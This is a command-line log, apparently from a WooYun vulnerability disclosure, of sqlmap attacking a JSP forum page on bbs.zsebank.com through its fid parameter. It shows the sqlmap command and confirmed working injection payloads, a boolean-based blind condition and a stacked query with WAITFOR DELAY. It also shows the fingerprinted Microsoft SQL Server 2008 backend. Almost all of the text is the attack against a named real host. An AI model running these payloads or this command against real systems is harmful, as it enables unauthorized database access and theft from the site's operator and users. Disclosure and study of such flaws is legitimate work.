 C:\>sqlmap.py -u http://bbs.zsebank.com/bbs/bbs_audit_moderator.jsp?fid=1993
{1.0-dev-nongit-20150531}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:27:26
[13:27:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:27:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=1993 AND 5948=5948
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: fid=1993;WAITFOR DELAY '0:0:5'--
---
[13:27:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:27:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bbs.zsebank.com'
[*] shutting down at 13:27:31
www.wooyun.org
C:\>